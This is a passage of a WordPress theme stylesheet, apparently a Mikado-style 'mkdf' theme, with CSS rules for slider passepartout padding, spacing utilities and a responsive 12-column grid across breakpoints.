.mkdf-rev-has-paspartu.mkdf-paspartu-tiny.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 10px) !important;
}
.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-tiny.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 42px) !important;
}
.mkdf-rev-has-paspartu.mkdf-paspartu-tiny .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 20px) !important;
}
.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-tiny .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 52px) !important;
}
.mkdf-rev-has-paspartu.mkdf-paspartu-small {
    padding: 20px;
}
.mkdf-rev-has-paspartu.mkdf-paspartu-small.mkdf-top-paspartu-disabled {
    padding-top: 0;
}
.mkdf-rev-has-paspartu.mkdf-paspartu-small.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 20px) !important;
}
.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-small.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 52px) !important;
}
.mkdf-rev-has-paspartu.mkdf-paspartu-small .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 40px) !important;
}
.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-small .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 72px) !important;
}
.mkdf-rev-has-paspartu.mkdf-paspartu-normal {
    padding: 30px;
}
.mkdf-rev-has-paspartu.mkdf-paspartu-normal.mkdf-top-paspartu-disabled {
    padding-top: 0;
}
.mkdf-rev-has-paspartu.mkdf-paspartu-normal.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 30px) !important;
}
.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-normal.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 62px) !important;
}
.mkdf-rev-has-paspartu.mkdf-paspartu-normal .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 60px) !important;
}
.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-normal .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 92px) !important;
}
@media only screen and (max-width: 680px) {
    .mkdf-disabled-bg-image-bellow-680 {
        background-image: none !important;
    }
    .mkdf-rev-has-paspartu.mkdf-paspartu-normal {
        padding: 20px;
    }
    .mkdf-rev-has-paspartu.mkdf-paspartu-normal.mkdf-top-paspartu-disabled {
        padding-top: 0;
    }
    .mkdf-rev-has-paspartu.mkdf-paspartu-normal.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
        height: calc(100vh - 20px) !important;
    }
    .admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-normal.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
        height: calc(100vh - 52px) !important;
    }
    .mkdf-rev-has-paspartu.mkdf-paspartu-normal .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
        height: calc(100vh - 40px) !important;
    }
    .admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-normal .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
        height: calc(100vh - 72px) !important;
    }
}
.mkdf-rev-has-paspartu.mkdf-paspartu-large {
    padding: 50px;
}
.mkdf-rev-has-paspartu.mkdf-paspartu-large.mkdf-top-paspartu-disabled {
    padding-top: 0;
}
.mkdf-rev-has-paspartu.mkdf-paspartu-large.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 50px) !important;
}
.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-large.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 82px) !important;
}
.mkdf-rev-has-paspartu.mkdf-paspartu-large .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 100px) !important;
}
.admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-large .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 132px) !important;
}
@media only screen and (max-width: 680px) {
    .mkdf-rev-has-paspartu.mkdf-paspartu-large {
        padding: 20px;
    }
    .mkdf-rev-has-paspartu.mkdf-paspartu-large.mkdf-top-paspartu-disabled {
        padding-top: 0;
    }
    .mkdf-rev-has-paspartu.mkdf-paspartu-large.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
        height: calc(100vh - 20px) !important;
    }
    .admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-large.mkdf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
        height: calc(100vh - 52px) !important;
    }
    .mkdf-rev-has-paspartu.mkdf-paspartu-large .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
        height: calc(100vh - 40px) !important;
    }
    .admin-bar .mkdf-rev-has-paspartu.mkdf-paspartu-large .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
        height: calc(100vh - 72px) !important;
    }
}
.mkdf-rev-has-paspartu .forcefullwidth_wrapper_tp_banner {
    width: 100% !important;
    left: 0 !important;
}
.mkdf-rev-has-paspartu .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper {
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
}
.mkdf-rev-has-paspartu .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: 100vh !important;
}
.admin-bar .mkdf-rev-has-paspartu .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer {
    height: calc(100vh - 32px) !important;
}
.screen-reader-text {
    position: absolute !important;
    height: 0;
    width: 1px;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    display: block;
    top: 5px;
    left: 5px;
    width: auto;
    height: auto;
    padding: 15px 23px 14px;
    color: #21759b;
    font-size: 14px;
    font-weight: 700;
    line-height: normal;
    text-decoration: none;
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    z-index: 100000;
}
.mkdf-two-columns-form-without-space .mkdf-column-left {
    display: table-cell;
    width: 99%;
    vertical-align: top;
}
.mkdf-two-columns-form-without-space .mkdf-column-right {
    display: table-cell;
    width: 1%;
    text-align: left;
    vertical-align: top;
}
.mkdf-two-columns-form-with-space .mkdf-column-left {
    display: table-cell;
    width: 99%;
    vertical-align: top;
    padding: 0 10px 0 0;
    box-sizing: border-box;
}
.mkdf-two-columns-form-with-space .mkdf-column-right {
    display: table-cell;
    width: 1%;
    text-align: left;
    vertical-align: top;
    padding: 0 0 0 10px;
    box-sizing: border-box;
}
.mkdf-no-space .mkdf-outer-space {
    margin: 0;
}
.mkdf-no-space .mkdf-outer-space .mkdf-item-space {
    padding: 0;
    margin: 0;
}
.mkdf-no-space.mkdf-disable-bottom-space,
.mkdf-no-space.mkdf-disable-item-bottom-space .mkdf-item-space {
    margin-bottom: 0;
}
.mkdf-no-space.mkdf-columns-has-side-space {
    padding: 0;
}
.mkdf-tiny-space .mkdf-outer-space {
    margin: 0 -5px;
}
.mkdf-tiny-space .mkdf-outer-space .mkdf-item-space {
    padding: 0 5px;
    margin: 0 0 10px;
}
.mkdf-tiny-space.mkdf-disable-bottom-space {
    margin-bottom: -10px;
}
.mkdf-tiny-space.mkdf-disable-item-bottom-space .mkdf-item-space {
    margin-bottom: 0;
}
.mkdf-tiny-space.mkdf-columns-has-side-space {
    padding: 0 10px;
}
.mkdf-small-space .mkdf-outer-space {
    margin: 0 -10px;
}
.mkdf-small-space .mkdf-outer-space .mkdf-item-space {
    padding: 0 10px;
    margin: 0 0 20px;
}
.mkdf-small-space.mkdf-disable-bottom-space {
    margin-bottom: -20px;
}
.mkdf-small-space.mkdf-disable-item-bottom-space .mkdf-item-space {
    margin-bottom: 0;
}
.mkdf-small-space.mkdf-columns-has-side-space {
    padding: 0 20px;
}
.mkdf-normal-space .mkdf-outer-space {
    margin: 0 -15px;
}
.mkdf-normal-space .mkdf-outer-space .mkdf-item-space {
    padding: 0 15px;
    margin: 0 0 30px;
}
.mkdf-normal-space.mkdf-disable-bottom-space {
    margin-bottom: -30px;
}
.mkdf-normal-space.mkdf-disable-item-bottom-space .mkdf-item-space {
    margin-bottom: 0;
}
.mkdf-normal-space.mkdf-columns-has-side-space {
    padding: 0 30px;
}
.mkdf-medium-space .mkdf-outer-space {
    margin: 0 -20px;
}
.mkdf-medium-space .mkdf-outer-space .mkdf-item-space {
    padding: 0 20px;
    margin: 0 0 40px;
}
.mkdf-medium-space.mkdf-disable-bottom-space {
    margin-bottom: -40px;
}
.mkdf-medium-space.mkdf-disable-item-bottom-space .mkdf-item-space {
    margin-bottom: 0;
}
.mkdf-medium-space.mkdf-columns-has-side-space {
    padding: 0 40px;
}
.mkdf-large-space .mkdf-outer-space {
    margin: 0 -25px;
}
.mkdf-large-space .mkdf-outer-space .mkdf-item-space {
    padding: 0 25px;
    margin: 0 0 50px;
}
.mkdf-large-space.mkdf-disable-bottom-space {
    margin-bottom: -50px;
}
.mkdf-large-space.mkdf-disable-item-bottom-space .mkdf-item-space {
    margin-bottom: 0;
}
.mkdf-large-space.mkdf-columns-has-side-space {
    padding: 0 50px;
}
.mkdf-huge-space .mkdf-outer-space {
    margin: 0 -40px;
}
.mkdf-huge-space .mkdf-outer-space .mkdf-item-space {
    padding: 0 40px;
    margin: 0 0 80px;
}
.mkdf-huge-space.mkdf-disable-bottom-space {
    margin-bottom: -80px;
}
.mkdf-huge-space.mkdf-disable-item-bottom-space .mkdf-item-space {
    margin-bottom: 0;
}
.mkdf-huge-space.mkdf-columns-has-side-space {
    padding: 0 80px;
}
.mkdf-grid-list .mkdf-list-is-slider .mkdf-outer-space {
    margin: 0 !important;
}
.mkdf-grid-list .mkdf-list-is-slider .mkdf-item-space {
    width: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    float: none !important;
    clear: none !important;
}
.mkdf-grid-list .mkdf-item-space {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: top;
    box-sizing: border-box;
}
.mkdf-grid-col-10:after,
.mkdf-grid-col-10:before,
.mkdf-grid-col-11:after,
.mkdf-grid-col-11:before,
.mkdf-grid-col-12:after,
.mkdf-grid-col-12:before,
.mkdf-grid-col-1:after,
.mkdf-grid-col-1:before,
.mkdf-grid-col-2:after,
.mkdf-grid-col-2:before,
.mkdf-grid-col-3:after,
.mkdf-grid-col-3:before,
.mkdf-grid-col-4:after,
.mkdf-grid-col-4:before,
.mkdf-grid-col-5:after,
.mkdf-grid-col-5:before,
.mkdf-grid-col-7:after,
.mkdf-grid-col-7:before,
.mkdf-grid-col-8:after,
.mkdf-grid-col-8:before,
.mkdf-grid-col-9:after,
.mkdf-grid-col-9:before,
.mkdf-grid-row:after,
.mkdf-grid-row:before {
    content: " ";
    display: table;
}
.mkdf-grid-list:not(.mkdf-one-columns) .mkdf-item-space {
    float: left;
}
.mkdf-grid-list.mkdf-one-columns .mkdf-item-space,
.mkdf-grid-list.mkdf-one-columns .mkdf-masonry-grid-sizer {
    width: 100%;
}
.mkdf-grid-list.mkdf-two-columns .mkdf-item-space,
.mkdf-grid-list.mkdf-two-columns .mkdf-masonry-grid-sizer {
    width: 50%;
}
.mkdf-grid-list.mkdf-two-columns .mkdf-item-space.mkdf-masonry-size-large-width,
.mkdf-grid-list.mkdf-two-columns .mkdf-item-space.mkdf-masonry-size-large-width-height {
    width: 100%;
}
@media only screen and (min-width: 681px) {
    .mkdf-grid-list.mkdf-two-columns .mkdf-item-space:nth-child(2n + 1) {
        clear: both;
    }
}
.mkdf-grid-list.mkdf-three-columns .mkdf-item-space,
.mkdf-grid-list.mkdf-three-columns .mkdf-masonry-grid-sizer {
    width: 33.33333%;
}
.mkdf-grid-list.mkdf-three-columns .mkdf-item-space.mkdf-masonry-size-large-width,
.mkdf-grid-list.mkdf-three-columns .mkdf-item-space.mkdf-masonry-size-large-width-height {
    width: 66.66667%;
}
.mkdf-grid-list.mkdf-four-columns .mkdf-item-space,
.mkdf-grid-list.mkdf-four-columns .mkdf-masonry-grid-sizer {
    width: 25%;
}
.mkdf-grid-list.mkdf-four-columns .mkdf-item-space.mkdf-masonry-size-large-width,
.mkdf-grid-list.mkdf-four-columns .mkdf-item-space.mkdf-masonry-size-large-width-height {
    width: 50%;
}
.mkdf-grid-list.mkdf-five-columns .mkdf-item-space,
.mkdf-grid-list.mkdf-five-columns .mkdf-masonry-grid-sizer {
    width: 20%;
}
.mkdf-grid-list.mkdf-five-columns .mkdf-item-space.mkdf-masonry-size-large-width,
.mkdf-grid-list.mkdf-five-columns .mkdf-item-space.mkdf-masonry-size-large-width-height {
    width: 40%;
}
@media only screen and (min-width: 1367px) {
    .mkdf-grid-list.mkdf-five-columns .mkdf-item-space:nth-child(5n + 1) {
        clear: both;
    }
}
.mkdf-grid-list.mkdf-six-columns .mkdf-item-space,
.mkdf-grid-list.mkdf-six-columns .mkdf-masonry-grid-sizer {
    width: 16.66667%;
}
.mkdf-grid-list.mkdf-six-columns .mkdf-item-space.mkdf-masonry-size-large-width,
.mkdf-grid-list.mkdf-six-columns .mkdf-item-space.mkdf-masonry-size-large-width-height {
    width: 33.33333%;
}
@media only screen and (min-width: 1441px) {
    .mkdf-grid-list.mkdf-six-columns .mkdf-item-space:nth-child(6n + 1) {
        clear: both;
    }
}
.mkdf-grid-masonry-list.mkdf-fixed-masonry-items img {
    height: 100%;
    width: 100%;
}
.mkdf-grid-masonry-list .mkdf-masonry-list-wrapper {
    opacity: 0;
}
.mkdf-grid-masonry-list .mkdf-masonry-grid-sizer {
    width: 100%;
    padding: 0;
    margin: 0;
}
.mkdf-grid-masonry-list .mkdf-masonry-grid-gutter {
    width: 0;
    padding: 0;
    margin: 0;
}
.mkdf-grid-masonry-list .mkdf-item-space.mkdf-fixed-masonry-item img {
    height: 100%;
    width: 100%;
}
.mkdf-grid-row {
    margin-left: -15px;
    margin-right: -15px;
}
.mkdf-grid-row:after {
    clear: both;
}
.mkdf-grid-no-gutter {
    margin-left: 0;
    margin-right: 0;
}
.mkdf-grid-no-gutter > div {
    padding-left: 0;
    padding-right: 0;
}
.mkdf-grid-tiny-gutter {
    margin-left: -5px;
    margin-right: -5px;
}
.mkdf-grid-tiny-gutter > div {
    padding-left: 5px;
    padding-right: 5px;
}
.mkdf-grid-small-gutter {
    margin-left: -10px;
    margin-right: -10px;
}
.mkdf-grid-small-gutter > div {
    padding-left: 10px;
    padding-right: 10px;
}
.mkdf-grid-normal-gutter {
    margin-left: -15px;
    margin-right: -15px;
}
.mkdf-grid-normal-gutter > div {
    padding-left: 15px;
    padding-right: 15px;
}
.mkdf-grid-medium-gutter {
    margin-left: -20px;
    margin-right: -20px;
}
.mkdf-grid-medium-gutter > div {
    padding-left: 20px;
    padding-right: 20px;
}
.mkdf-grid-large-gutter {
    margin-left: -25px;
    margin-right: -25px;
}
.mkdf-grid-large-gutter > div {
    padding-left: 25px;
    padding-right: 25px;
}
.mkdf-grid-huge-gutter {
    margin-left: -40px;
    margin-right: -40px;
}
.mkdf-grid-huge-gutter > div {
    padding-left: 40px;
    padding-right: 40px;
}
.mkdf-grid-col-1,
.mkdf-grid-col-10,
.mkdf-grid-col-11,
.mkdf-grid-col-12,
.mkdf-grid-col-2,
.mkdf-grid-col-3,
.mkdf-grid-col-4,
.mkdf-grid-col-5,
.mkdf-grid-col-7,
.mkdf-grid-col-8,
.mkdf-grid-col-9 {
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    box-sizing: border-box;
}
.mkdf-grid-col-1 {
    float: left;
    width: 8.33333%;
}
.mkdf-grid-col-1:after {
    clear: both;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-1 {
        width: 100%;
        float: none;
    }
}
.mkdf-grid-col-2 {
    float: left;
    width: 16.66667%;
}
.mkdf-grid-col-2:after {
    clear: both;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-2 {
        width: 100%;
        float: none;
    }
}
.mkdf-grid-col-3 {
    float: left;
    width: 25%;
}
.mkdf-grid-col-3:after {
    clear: both;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-3 {
        width: 100%;
        float: none;
    }
}
.mkdf-grid-col-4 {
    float: left;
    width: 33.33333%;
}
.mkdf-grid-col-4:after {
    clear: both;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-4 {
        width: 100%;
        float: none;
    }
}
.mkdf-grid-col-5 {
    float: left;
    width: 41.66667%;
}
.mkdf-grid-col-5:after {
    clear: both;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-5 {
        width: 100%;
        float: none;
    }
}
.mkdf-grid-col-6 {
    position: relative;
    float: left;
    width: 50%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}
.mkdf-grid-col-6:after,
.mkdf-grid-col-6:before {
    content: " ";
    display: table;
}
.mkdf-grid-col-6:after {
    clear: both;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-6 {
        width: 100%;
        float: none;
    }
}
.mkdf-grid-col-7 {
    float: left;
    width: 58.33333%;
}
.mkdf-grid-col-7:after {
    clear: both;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-7 {
        width: 100%;
        float: none;
    }
}
.mkdf-grid-col-8 {
    float: left;
    width: 66.66667%;
}
.mkdf-grid-col-8:after {
    clear: both;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-8 {
        width: 100%;
        float: none;
    }
}
.mkdf-grid-col-9 {
    float: left;
    width: 75%;
}
.mkdf-grid-col-9:after {
    clear: both;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-9 {
        width: 100%;
        float: none;
    }
}
.mkdf-grid-col-10 {
    float: left;
    width: 83.33333%;
}
.mkdf-grid-col-10:after {
    clear: both;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-10 {
        width: 100%;
        float: none;
    }
}
.mkdf-grid-col-11 {
    float: left;
    width: 91.66667%;
}
.mkdf-grid-col-11:after {
    clear: both;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-11 {
        width: 100%;
        float: none;
    }
}
.mkdf-grid-col-12 {
    float: left;
    width: 100%;
}
.mkdf-grid-col-12:after {
    clear: both;
}
.mkdf-grid-col-push-1 {
    left: 8.33333%;
}
.mkdf-grid-col-pull-1 {
    right: 8.33333%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-12 {
        width: 100%;
        float: none;
    }
    .mkdf-grid-col-push-1 {
        left: 0;
    }
    .mkdf-grid-col-pull-1 {
        right: 0;
    }
}
.mkdf-grid-col-push-2 {
    left: 16.66667%;
}
.mkdf-grid-col-pull-2 {
    right: 16.66667%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-push-2 {
        left: 0;
    }
    .mkdf-grid-col-pull-2 {
        right: 0;
    }
}
.mkdf-grid-col-push-3 {
    left: 25%;
}
.mkdf-grid-col-pull-3 {
    right: 25%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-push-3 {
        left: 0;
    }
    .mkdf-grid-col-pull-3 {
        right: 0;
    }
}
.mkdf-grid-col-push-4 {
    left: 33.33333%;
}
.mkdf-grid-col-pull-4 {
    right: 33.33333%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-push-4 {
        left: 0;
    }
    .mkdf-grid-col-pull-4 {
        right: 0;
    }
}
.mkdf-grid-col-push-5 {
    left: 41.66667%;
}
.mkdf-grid-col-pull-5 {
    right: 41.66667%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-push-5 {
        left: 0;
    }
    .mkdf-grid-col-pull-5 {
        right: 0;
    }
}
.mkdf-grid-col-push-6 {
    left: 50%;
}
.mkdf-grid-col-pull-6 {
    right: 50%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-push-6 {
        left: 0;
    }
    .mkdf-grid-col-pull-6 {
        right: 0;
    }
}
.mkdf-grid-col-push-7 {
    left: 58.33333%;
}
.mkdf-grid-col-pull-7 {
    right: 58.33333%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-push-7 {
        left: 0;
    }
    .mkdf-grid-col-pull-7 {
        right: 0;
    }
}
.mkdf-grid-col-push-8 {
    left: 66.66667%;
}
.mkdf-grid-col-pull-8 {
    right: 66.66667%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-push-8 {
        left: 0;
    }
    .mkdf-grid-col-pull-8 {
        right: 0;
    }
}
.mkdf-grid-col-push-9 {
    left: 75%;
}
.mkdf-grid-col-pull-9 {
    right: 75%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-push-9 {
        left: 0;
    }
    .mkdf-grid-col-pull-9 {
        right: 0;
    }
}
.mkdf-grid-col-push-10 {
    left: 83.33333%;
}
.mkdf-grid-col-pull-10 {
    right: 83.33333%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-push-10 {
        left: 0;
    }
    .mkdf-grid-col-pull-10 {
        right: 0;
    }
}
.mkdf-grid-col-push-11 {
    left: 91.66667%;
}
.mkdf-grid-col-pull-11 {
    right: 91.66667%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-push-11 {
        left: 0;
    }
    .mkdf-grid-col-pull-11 {
        right: 0;
    }
}
.mkdf-grid-col-push-12 {
    left: 100%;
}
.mkdf-grid-col-pull-12 {
    right: 100%;
}
@media only screen and (max-width: 1366px) {
    .mkdf-grid-col-laptop-landscape-mac-1 {
        width: 8.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1280px) {
    .mkdf-disabled-bg-image-bellow-1280 {
        background-image: none !important;
    }
    .mkdf-grid-col-laptop-landscape-medium-1 {
        width: 8.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1200px) {
    .mkdf-grid-col-laptop-landscape-1 {
        width: 8.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-push-12 {
        left: 0;
    }
    .mkdf-grid-col-pull-12 {
        right: 0;
    }
    .mkdf-grid-col-ipad-landscape-1 {
        width: 8.33333%;
        float: left;
    }
}
@media only screen and (max-width: 768px) {
    .mkdf-disabled-bg-image-bellow-768 {
        background-image: none !important;
    }
    .mkdf-grid-col-ipad-portrait-1 {
        width: 8.33333%;
        float: left;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-grid-col-phone-landscape-1 {
        width: 8.33333%;
        float: left;
    }
}
@media only screen and (max-width: 480px) {
    .mkdf-disabled-bg-image-bellow-480 {
        background-image: none !important;
    }
    .mkdf-grid-col-phone-portrait-1 {
        width: 8.33333%;
        float: left;
    }
}
@media only screen and (max-width: 320px) {
    .mkdf-grid-col-smaller-phone-portrait-1 {
        width: 8.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1440px) {
    .mkdf-grid-col-laptop-landscape-large-1 {
        width: 8.33333%;
        float: left;
    }
    .mkdf-grid-col-laptop-landscape-large-2 {
        width: 16.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1280px) {
    .mkdf-grid-col-laptop-landscape-medium-2 {
        width: 16.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1200px) {
    .mkdf-grid-col-laptop-landscape-2 {
        width: 16.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-ipad-landscape-2 {
        width: 16.66667%;
        float: left;
    }
}
@media only screen and (max-width: 768px) {
    .mkdf-grid-col-ipad-portrait-2 {
        width: 16.66667%;
        float: left;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-grid-col-phone-landscape-2 {
        width: 16.66667%;
        float: left;
    }
}
@media only screen and (max-width: 480px) {
    .mkdf-grid-col-phone-portrait-2 {
        width: 16.66667%;
        float: left;
    }
}
@media only screen and (max-width: 320px) {
    .mkdf-grid-col-smaller-phone-portrait-2 {
        width: 16.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1366px) {
    .mkdf-grid-col-laptop-landscape-mac-2 {
        width: 16.66667%;
        float: left;
    }
    .mkdf-grid-col-laptop-landscape-mac-3 {
        width: 25%;
        float: left;
    }
}
@media only screen and (max-width: 1280px) {
    .mkdf-grid-col-laptop-landscape-medium-3 {
        width: 25%;
        float: left;
    }
}
@media only screen and (max-width: 1200px) {
    .mkdf-grid-col-laptop-landscape-3 {
        width: 25%;
        float: left;
    }
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-ipad-landscape-3 {
        width: 25%;
        float: left;
    }
}
@media only screen and (max-width: 768px) {
    .mkdf-grid-col-ipad-portrait-3 {
        width: 25%;
        float: left;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-grid-col-phone-landscape-3 {
        width: 25%;
        float: left;
    }
}
@media only screen and (max-width: 480px) {
    .mkdf-grid-col-phone-portrait-3 {
        width: 25%;
        float: left;
    }
}
@media only screen and (max-width: 320px) {
    .mkdf-grid-col-smaller-phone-portrait-3 {
        width: 25%;
        float: left;
    }
}
@media only screen and (max-width: 1440px) {
    .mkdf-grid-col-laptop-landscape-large-3 {
        width: 25%;
        float: left;
    }
    .mkdf-grid-col-laptop-landscape-large-4 {
        width: 33.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1280px) {
    .mkdf-grid-col-laptop-landscape-medium-4 {
        width: 33.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1200px) {
    .mkdf-grid-col-laptop-landscape-4 {
        width: 33.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-ipad-landscape-4 {
        width: 33.33333%;
        float: left;
    }
}
@media only screen and (max-width: 768px) {
    .mkdf-grid-col-ipad-portrait-4 {
        width: 33.33333%;
        float: left;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-grid-col-phone-landscape-4 {
        width: 33.33333%;
        float: left;
    }
}
@media only screen and (max-width: 480px) {
    .mkdf-grid-col-phone-portrait-4 {
        width: 33.33333%;
        float: left;
    }
}
@media only screen and (max-width: 320px) {
    .mkdf-grid-col-smaller-phone-portrait-4 {
        width: 33.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1366px) {
    .mkdf-grid-col-laptop-landscape-mac-4 {
        width: 33.33333%;
        float: left;
    }
    .mkdf-grid-col-laptop-landscape-mac-5 {
        width: 41.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1280px) {
    .mkdf-grid-col-laptop-landscape-medium-5 {
        width: 41.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1200px) {
    .mkdf-grid-col-laptop-landscape-5 {
        width: 41.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-ipad-landscape-5 {
        width: 41.66667%;
        float: left;
    }
}
@media only screen and (max-width: 768px) {
    .mkdf-grid-col-ipad-portrait-5 {
        width: 41.66667%;
        float: left;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-grid-col-phone-landscape-5 {
        width: 41.66667%;
        float: left;
    }
}
@media only screen and (max-width: 480px) {
    .mkdf-grid-col-phone-portrait-5 {
        width: 41.66667%;
        float: left;
    }
}
@media only screen and (max-width: 320px) {
    .mkdf-grid-col-smaller-phone-portrait-5 {
        width: 41.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1440px) {
    .mkdf-grid-col-laptop-landscape-large-5 {
        width: 41.66667%;
        float: left;
    }
    .mkdf-grid-col-laptop-landscape-large-6 {
        width: 50%;
        float: left;
    }
}
@media only screen and (max-width: 1280px) {
    .mkdf-grid-col-laptop-landscape-medium-6 {
        width: 50%;
        float: left;
    }
}
@media only screen and (max-width: 1200px) {
    .mkdf-grid-col-laptop-landscape-6 {
        width: 50%;
        float: left;
    }
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-ipad-landscape-6 {
        width: 50%;
        float: left;
    }
}
@media only screen and (max-width: 768px) {
    .mkdf-grid-col-ipad-portrait-6 {
        width: 50%;
        float: left;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-grid-col-phone-landscape-6 {
        width: 50%;
        float: left;
    }
}
@media only screen and (max-width: 480px) {
    .mkdf-grid-col-phone-portrait-6 {
        width: 50%;
        float: left;
    }
}
@media only screen and (max-width: 320px) {
    .mkdf-grid-col-smaller-phone-portrait-6 {
        width: 50%;
        float: left;
    }
}
@media only screen and (max-width: 1366px) {
    .mkdf-grid-col-laptop-landscape-mac-6 {
        width: 50%;
        float: left;
    }
    .mkdf-grid-col-laptop-landscape-mac-7 {
        width: 58.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1280px) {
    .mkdf-grid-col-laptop-landscape-medium-7 {
        width: 58.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1200px) {
    .mkdf-grid-col-laptop-landscape-7 {
        width: 58.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-ipad-landscape-7 {
        width: 58.33333%;
        float: left;
    }
}
@media only screen and (max-width: 768px) {
    .mkdf-grid-col-ipad-portrait-7 {
        width: 58.33333%;
        float: left;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-grid-col-phone-landscape-7 {
        width: 58.33333%;
        float: left;
    }
}
